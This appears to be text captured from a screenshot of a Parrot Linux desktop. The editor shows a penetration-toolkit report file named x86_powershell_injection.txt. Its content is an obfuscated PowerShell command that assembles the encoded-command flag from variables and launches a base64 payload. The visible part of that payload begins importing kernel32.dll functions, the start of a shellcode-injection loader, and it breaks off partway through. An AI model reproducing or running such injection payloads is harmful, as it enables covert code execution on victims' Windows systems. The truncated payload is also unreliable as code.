 Applications Places System Sat Oct 3, 04:35
x86_powershell_injection.txt [Read-Only] (/root/.set/reports/powershell) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
x86_powershell_injection.txt
1 powershell -w 1 -C "sv D -;sv k ec;sv Mv ((gv D).value.toString()+(gv
k).value.toString());powershell (gv Mv).value.toString()
'JABtAFkAIAA9ACAAJwAkAFEATAAgAD0AIAAnACcAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZAB
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Menu [Parrot Terminal] powershell x86_powershell_injecti...